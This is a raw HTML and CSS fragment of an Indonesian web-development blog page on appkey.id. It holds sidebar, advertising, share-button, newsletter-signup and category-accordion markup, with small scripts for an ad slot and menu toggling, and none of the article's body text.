</style><p class="tdm-descr"><a href="#" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/014-button.jpg" alt="Jasa Pembuatan Internet Marketing" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>
</div>

<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_68 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_1 tdm-mobile-full"  data-td-block-uid="tdi_68" >
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_68 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3));background:linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3))}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap tdm-with-button tdm-btn-md-used"><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><div class="tdm-image-box" style="background-image: url('https://appkey.id/wp-content/uploads/2022/08/Content-placement.jpg');" ></div><div class="tdm-image-description"><h3 class="tdm-title-md">Mau posting artikel iklan?</h3><div class="tdm-image-meta"><p>Yuk klik dan ikuti ketentuan layanan dari kami, dapatkan penawaran paket dengan harga terbaik!</p>
<style>.tdi_69 i{font-size:18px}body .tdi_69 .tdm-btn-icon:last-child{margin-left:14px}.tdi_69{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.1)}.tdi_69:hover{box-shadow:0px 2px 26px 0px rgba(0,0,0,0.1)}</style><div class="tds-button td-fix-index"><a href="https://appkey.id/content-placement/"  title="Baca Selengkapnya" class="tds-button3 tdm-btn tdm-btn-md tdi_69 " ><span class="tdm-btn-text">Baca Selengkapnya</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-graduation-cap"></i></a></div></div></div></div></div><div class="clearfix"></div></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-0px;margin-right:-0px}.tdi_71>.vc_column_inner,.tdi_71>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_71.tdc-row-content-vert-center,.tdi_71.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_71.tdc-row-content-vert-bottom,.tdi_71.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_71.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_71.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_71{margin-bottom:40px!important}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:30px!important}}@media (max-width:767px){.tdi_71{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:0px!important}}@media (max-width:767px){.tdi_76{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_76 span{margin-right:4px;padding:4px 10px 3px;color:#fff;background-color:#222;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a{margin-right:4px;padding:3px 6px 2px;border:1px solid #ededed;color:#111;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (max-width:767px){.tdi_76 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://appkey.id/tag/pembuatan-aplikasi/">Pembuatan Aplikasi</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_79  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-bottom:0px!important}}</style>
<style>.tdi_79 .td-post-sharing,.tdi_79 .tdb-share-classic{text-align:right}.tdi_79 .td-post-sharing-visible{align-items:flex-end}.tdi_79 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_79 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_79 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_79 .td-social-network .td-social-but-icon i{color:#000000}.tdi_79 .td-ps-bg .td-social-network div,.tdi_79 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_79 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_79 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_79 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_79" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fpembuatan-aplikasi%2Fproduktivitas-developer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7+Tips+Meningkatkan+Produktivitas+Developer+Dalam+Mengembangkan+Aplikasi&url=https%3A%2F%2Fappkey.id%2Fpembuatan-aplikasi%2Fproduktivitas-developer%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/pembuatan-aplikasi/produktivitas-developer/&amp;media=https://appkey.id/wp-content/uploads/2021/03/produktivitas-developer.jpg&description=7+Tips+Meningkatkan+Produktivitas+Developer+Dalam+Mengembangkan+Aplikasi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7+Tips+Meningkatkan+Produktivitas+Developer+Dalam+Mengembangkan+Aplikasi %0A%0A https://appkey.id/pembuatan-aplikasi/produktivitas-developer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_80 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:30px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_80 .td-module-container{display:flex;flex-direction:column}.tdi_80 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .next-prev-title,.ie11 .tdi_80 .next-prev-title{flex:auto}.tdi_80 .tdb-next-post{padding:20px;text-align:left}.tdi_80 .next-prev-title{display:flex;align-self:flex-start}.tdi_80 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_80 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_80 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/novi-html/">Mengenal Novi HTML Visual Editor : Membangun Website Keren Tanpa Coding</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-website/server-hosting/kinsta-hosting/">Kinsta Hosting Review : Apakah Harganya Setara Dengan Manfaatnya?</a></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}.tdi_82{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_83 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_83" >
<style>
.tdi_84 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_84 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_84 input[type=email]{
                    border-right-width: 0;
                }.tdi_84 button{
                    background-color: #95012c;
                }.tdi_84 button:hover{
                    background-color: #95012c;
                }.tdi_84 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_84 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe Sekarang</h3><p class="tdn-descr">Dapatkan beragam informasi menarik tentang Website, Aplikasi, Desain, Video dan API langsung melalui email Anda. Subscribe sekarang dan terus belajar bersama kami!</p></div><form class="tdn-form" action="https://markey.us4.list-manage.com/subscribe/post?u=f1c2af974b8273a6a50e4dd3a&amp;id=1c922027da" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_85" >
<style>.td_block_template_12.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span{margin-left:0!important;font-size:20px}.td_block_template_12 .td-related-title a{margin-right:20px;font-size:20px}.td_block_template_12 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_12 .td-related-title>a.td-related-lef{margin-left:0!important}.td_block_template_12 .td-block-title{display:flex;align-items:center;font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-0.6px;text-align:left}.td_block_template_12 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{display:flex;align-items:center;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0}.td_block_template_12 .td-pulldown-category span{-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:0.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (max-width:767px){.global-block-template-12 .td-comments-title span{font-size:15px}}@media (max-width:767px){.td_block_template_12 .td-related-title a{font-size:15px}}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}@media (max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.tdi_85{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-top:10px!important}}</style>
<style>body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Kategori</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:-30px!important}</style>
<style>.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}</style><p class="tdm-descr"><!DOCTYPE html>
<html>
<head>
<link href="https://fonts.googleapis.com/css2?family=Solway:wght@500&display=swap" rel="stylesheet">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.accordion {
   font-family: 'Solway', serif;
  color: #444;
    cursor: pointer;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    padding: 5px;
    background-color: #efefef;
    margin-bottom: 10px;
    line-height: 30px;
    list-style: none;
    font-size: 18px !important;
    font-weight: 800 !important;
    text-transform: uppercase !important;
    text-align: center;
}

.accordion:hover {
    background-color: #efefef !important;
}

.accordion:active {
    background-color: #efefef !important;
}
.active, .accordion12:hover {
    background-color: #efefef !important;
}


.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: left;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.panel {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel1 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel2 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}

.panel ul{
    margin: 0;
    list-style: none;
}

.panel li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel1 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel2 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;

}
.panel a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
}
.panel1 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }
.panel2 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }

</style>
</head>
<body>

<button class="accordion2" style="display:none;">Bisnis</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-model">Model bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
<li><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
<li><a href="https://markey.id/category/blog/bisnis/skill">Keterampilan</a></li>
<li><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
<li><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
</ul>
</div>

<button class="accordion">WEBSITE</button>
<div class="panel">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</div>

<button class="accordion">APLIKASI</button>
<div class="panel1">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</div>

<button class="accordion">DESAIN</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
<li><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
<li><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
<li><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</div>

<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>

</body>
</html></p></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_87  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_87"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02codekey-banner.jpg"  
                            href="https://codekey.id/"  ></a>
<style>.tdi_87{margin-top:50px!important}@media (max-width:767px){.tdi_87{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline 